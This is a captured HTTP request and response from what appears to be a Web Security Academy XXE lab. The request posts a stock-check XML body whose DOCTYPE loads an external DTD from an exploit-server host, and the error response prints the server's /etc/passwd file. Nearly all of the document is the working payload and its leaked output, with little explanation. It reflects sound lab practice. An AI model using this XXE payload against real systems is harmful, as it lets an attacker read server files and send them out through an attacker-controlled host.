 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a4100d803c721bac04807e7003200ae.web-security-academy.net
3 Cookie: session=6kc4s5OlnvcUX6UkWL8jh6EpONyCVl9T
4 Content-Length: 228
5 Sec-Ch-Ua: "Microsoft Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Edg/107.0.1418.35
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a4100d803c721bac04807e7003200ae.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a4100d803c721bac04807e7003200ae.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
这个URL是刚刚保存的URL
21 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM "https://exploit-.exploit-server.net/exploit"> %xxe;]>
22 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1355
5
6 "XML parser exited with error: java.io.FileNotFoundException:
/invalid/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/
usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin(Nosuchfileordirectory)"